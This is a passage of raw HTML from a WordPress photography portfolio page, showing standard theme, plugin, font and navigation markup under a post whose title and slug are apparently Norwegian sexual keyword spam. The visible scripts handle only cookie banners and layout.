

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/klitoris-orgasme-nakenbilder-pat-sarpsborg-thaimassasje-trekant-med-kona
body_size: 37641
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Klitoris orgasme nakenbilder påt sarpsborg thaimassasje trekant med kona &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Comentario Klitoris orgasme nakenbilder påt sarpsborg thaimassasje trekant med kona del feed" href="https://alfonsduran.com/klitoris-orgasme-nakenbilder-pat-sarpsborg-thaimassasje-trekant-med-kona/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fklitoris-orgasme-nakenbilder-pat-sarpsborg-thaimassasje-trekant-med-kona" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fklitoris-orgasme-nakenbilder-pat-sarpsborg-thaimassasje-trekant-med-kona&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=81093' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/11188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfonsduran.com/klitoris-orgasme-nakenbilder-pat-sarpsborg-thaimassasje-trekant-med-kona" />
<link rel='shortlink' href='https://alfonsduran.com/?p=11188' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-11188 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
